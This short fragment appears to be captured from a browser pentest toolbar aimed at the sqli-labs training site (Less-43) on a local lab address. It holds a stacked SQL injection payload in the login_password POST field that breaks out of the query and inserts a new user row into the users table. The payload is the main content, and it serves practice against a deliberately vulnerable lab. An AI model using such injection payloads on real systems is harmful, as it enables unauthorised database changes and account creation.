 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.211.55.3/sqli-labs-php7/Less-43/login.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
login_password=1');insert into users(id,username,password) values('43','less43','sqli43');--+&login_user=123